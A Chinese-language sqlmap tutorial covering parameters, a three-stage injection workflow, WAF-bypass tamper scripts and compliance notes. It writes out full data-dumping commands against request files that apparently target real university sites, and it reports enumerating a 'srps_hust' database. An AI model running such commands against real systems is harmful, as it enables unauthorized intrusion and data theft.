SQLMap 使用与操作详解
说明： 基于示例与命令定制，包含安装、基础用法、参数详解、分阶段渗透流程、常见问题与合规注意事项等。

一、概述
SQLMap 是一个自动化的 SQL 注入检测与利用工具，支持多种注入类型、DBMS，以及脱库、列枚举、文件读取等功能。适用于渗透测试与安全评估场景。

二、安装与环境准备
1. Python 环境：建议使用 Python 3.8 及以上。
2. 获取 sqlmap：可从官方 Git 仓库克隆或下载稳定发行版（例如：git clone https://github.com/sqlmapproject/sqlmap.git）。
3. 依赖：sqlmap 依赖标准库，通常无需额外第三方包。Windows 用户建议在 PowerShell 或 CMD 中运行，Linux/macOS 在终端运行。
4. 权限：在渗透测试前，确保有明确授权，遵守法律法规与企业合规要求。

三、基础用法与常见参数
常见启动方式：
示例： python sqlmap.py -u "http://target/vuln.php?id=1" --batch --level=2 --risk=1
常用参数说明：
-u/--url: 指定目标 URL。
-r/--request-file: 从文件读取完整的 HTTP 请求（推荐用于复现扫描）。
-p/--param: 指定要测试的参数或参数列表（例如：-p id 或 -p id,orderBy）。
--batch: 非交互模式，使用默认选项回答提示。
--level: 扫描深度（1-5），值越大扫描越详尽。
--risk: 风险级别（1-3），影响使用的 payload 集合。
--threads: 并发线程数，加快探测（注意目标承载能力）。
--dbms: 指定目标的数据库类型（mysql, postgresql, mssql, oracle 等）。
--dump: 在确认注入后导出数据库数据。
--batch --flush-session: 非交互并清理历史会话，常用于重复测试。
--tamper: 指定 tamper 脚本，例如 space2comment,charencode,between 等，用于绕过 WAF/过滤。
--random-agent: 随机 User-Agent，避免被轻易识别。
--timeout / --retries: 网络超时与重试设置。

四、常见命令详解（逐项拆解）
下面对示例命令中的关键选项逐项说明：
示例常见选项拆解：
1) -r <file>：从文件读取请求，文件中应包含完整的 HTTP 请求头与 body。
2) -p <param>：指定单个或多个参数进行注入测试。
3) --technique：注入技术（例如 B=Boolean, T=Time-based, E=Error, U=Union, S=Stacked queries, Q=Inline query 等）。
4) --tamper：tamper 脚本链（使用逗号分隔)。tamper 脚本用于对 payload 做字符替换或编码，以绕过 WAF/过滤。
5) --dump：在确认注入后导出数据库表/列/数据。
6) > logfile 2>&1：将输出与错误重定向到渗透日志文件，便于事后分析。

五、分阶段测试流程（示例）
建议的分阶段流程：基础探测 -> 深度测试 -> 确认注入并导出数据。以下示例基于命令模板进行了说明。
阶段1：基础探测
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --technique=BT --tamper=space2comment --dbms=mysql --level=3 --risk=2
阶段2：深度测试（如果阶段1成功）
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --technique=BT --tamper=space2comment,charencode,between --dbms=mysql --level=5 --risk=3 --threads=3
阶段3：数据提取（如果确认注入）
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --dump --dbms=mysql

六、示例命令与日志收集（示例）
下列命令来自示例：
python sqlmap.py -r "H:\公司\安全扫描\hust_user_list_Request.txt" -p ennames --batch --level=5 --risk=3 --technique=BEUSTQ --tamper=space2comment,charencode,between --flush-session --threads=5 --random-agent --timeout=20 --retries=3 --dbms=mysql --dump --output-dir="H:\公司\安全扫描\hust_user_list_sqlmap_output" > "H:\公司\安全扫描\hust_user_list_渗透日志.txt" 2>&1
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --technique=BT --tamper=space2comment --dbms=mysql --level=3 --risk=2
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --technique=BT --tamper=space2comment,charencode,between --dbms=mysql --level=5 --risk=3 --threads=3
python sqlmap.py -r "H:\公司\安全扫描\hzau_Request.txt" -p orderBy --batch --dump --dbms=mysql

对长命令逐项说明（示例）

python sqlmap.py -r "H:\公司\安全扫描\hust_user_list_Request.txt" -p ennames --batch --level=5 --risk=3 --technique=BEUSTQ --tamper=space2comment,charencode,between --flush-session --threads=5 --random-agent --timeout=20 --retries=3 --dbms=mysql --dump --output-dir="H:\公司\安全扫描\hust_user_list_sqlmap_output" > "H:\公司\安全扫描\hust_user_list_渗透日志.txt" 2>&1
针对上面的长命令，重点说明：
- 使用 -r 指定请求文件，便于重现真实请求。
- 使用 --tamper 指定多个 tamper 脚本用于绕过 WAF。
- 使用 --dump 并且指定 --dbms 确保导出正确的 DBMS 格式。
- 将输出重定向到日志文件（> logfile 2>&1）方便分析。

八、常用 tamper 脚本简介
常见 tamper 脚本示例及用途（部分示例）：
- space2comment：将空格转换为注释，常用于绕过简单的过滤器。
- charencode：对 payload 进行编码转换，绕过字符检测。
- between：把 payload 包裹在 BETWEEN 或类似语法以规避检测（视脚本实现而定）。
使用 tamper 时注意：tamper 会改变 payload，可能影响成功率，需在测试时逐个验证。

九、导出数据与日志建议
1. 使用 --output-dir 指定输出目录，sqlmap 会将会话与已识别信息保存。
2. 建议将终端输出重定向到文件以保存详细渗透日志（示例：> output.txt 2>&1）。
3. 对于敏感导出数据，保存时请加密或限制访问权限，防止泄露。

十、合规与安全注意事项
1. 渗透测试必须获得书面授权，未经许可的测试可能构成非法入侵。
2. 对生产环境执行高强度扫描前应与负责人沟通，以免影响业务。
3. 对导出数据的存储与传输应采取相应安全措施（加密、权限控制）。

十一、常见问题与排错
- 如果出现乱码或编码异常，请检查终端编码（Windows 下使用 chcp 65001），并尝试 --charset 或调整 tamper。
- 当扫描被 WAF 阻断时，降低扫描速率、使用 tamper 或采用手工分析定位 payload。
- 针对长时间网络超时场景，可调整 --timeout 与 --retries。

结果示例（部分）

成功利用SQL注入漏洞进行了以下操作：
1. 数据库枚举: 成功识别数据库名称为 `srps_hust`
2. 表结构枚举: 成功枚举超过50个数据表
3. 数据dump尝试: 尝试dump多个关键业务表的数据

